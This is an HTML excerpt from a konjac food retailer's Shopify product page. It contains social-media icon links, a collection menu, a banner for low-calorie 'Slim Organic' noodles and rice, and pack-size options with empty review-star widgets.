        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


          </div>
</nav>
  </div>

  
  
  
  

  <div id="sub-nav-menu-1" class="sub-nav" data-is-subnav-for="menu-1">
    <div class="header">
      <a class="close-sub-nav" href="#"><span><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg></span> Back</a>
    </div>

    <ul class="sub-nav-list plain">
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta">Zero Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta">Low Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta">Fresh Meals</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-sauces">Sauces</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox">Lunchbox</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits">Meal Kits</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot">Noodle Pots</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/superfoods">Jasberry Rice</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/konjac-sponge">Konjac Sponge</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/sale-70-off">Try it Packs</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/book">Book</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/new">NEW</a>
        
      </li>
      
    </ul>
  </div>

  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
  
  
  
  
</nav>

      </script>
    </div>
  </div>



</div>

          <main id="content" class="onlyHomepageMarginOff">
            <div id="shopify-section-template--15677142499497__main" class="shopify-section section-product-template"><div
  class="section container product-container "
  data-section-type="product-template"
>
  
</div>

<div class="c_p_container">
  <div class="c_p">
    <div class="c_p-a">
      <div class="c_p-image">
        <div class="c_p_ovrly">
  <div class="c_p_ovrly-inner">
    <h2>Slim Organic</h2>
    <h3>Slim Cooking</h3>
    <div class="c_p_ovrly-content">
      
      <span><p align="left">These low-calorie foods made from organic ingredients are perfect for delicious home-made meals without any of the guilt. Your favourite rice and noodle dishes no longer need to be something you worry about! Our low-calorie and keto-friendly rice and noodles are perfect for creating those classic dishes. Stir-fry and Pad Thai can go back onto your dinner menu without a fear of overdoing the carbs.</p></span>
    </div>
  </div>
</div>
<div class="c_p_img">
  
  <img src="//eatwater.co.uk/cdn/shop/products/OrganicSlimNoodlesThaiStyleKonjacKetoZeroCarbWeightLossbanner3D.jpg?v=1650448825" alt="">
  
</div>
      </div>
    </div>
    <div class="c_p-a">
      

      





  
    <div class="custom-swatches-main-container c_swatches-one-time">
      
      
        
        
          <div class="custom-size-swatches-container">
            
              <input
                id="size-pack of 5"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 cc-checked"
                value="pack of 5"
                
                  checked
                
              >
              <label
                for="size-pack of 5"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >Pack of 5
                <span>£12.95</span></label
              >
              
            
          </div>
        
        
      
        
        
        
          
            
            <div
              class="custom-swatches-container"
              data-content="pack of 5"
              style="display: block;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                        
                        
                        data-serving="10"
                        data-favourite="Our Favourite!-our favourite!"
                        data-val="pack of 5 / slim noodles 270g"
                        data-vid="41793517060265"
                        data-price="1295"
                        data-cprice=""
                        data-iq="281"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Noodles 270g
                    <span class="c_p-sku">our favourite!</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                          max="281"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim noodles thai style 270g"
                        data-vid="41793517093033"
                        data-price="1295"
                        data-cprice=""
                        data-iq="709"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Noodles Thai Style 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 